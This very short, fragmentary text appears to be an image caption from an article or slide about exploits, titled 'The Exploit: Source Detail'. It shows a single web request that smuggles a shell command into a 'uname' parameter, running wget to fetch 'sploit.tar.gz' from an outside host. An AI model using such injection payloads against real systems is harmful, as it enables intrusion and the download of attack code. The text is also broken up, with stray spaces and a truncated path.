 The Exploit: Source Detail GET printhash. php? uname=ar/log/syslog ; wget hack. net/sploit. tar. gz